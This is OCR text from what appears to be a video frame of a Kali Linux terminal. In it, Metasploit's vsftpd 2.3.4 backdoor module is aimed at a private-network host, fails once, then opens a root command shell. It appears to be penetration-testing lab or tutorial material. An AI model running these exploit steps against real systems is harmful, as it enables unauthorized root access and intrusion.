 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
Birendra Sah
e
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Comman
d Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdo
or
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.128.2
rhost ⇒ 192.168.128.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.128.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.128.2:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - The port used by the backdoor bind listener is already open
[+] 192.168.128.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.128.3:40937 → 192.168.128.2:6200) at 2023-11-30 09:04:36 -0500
'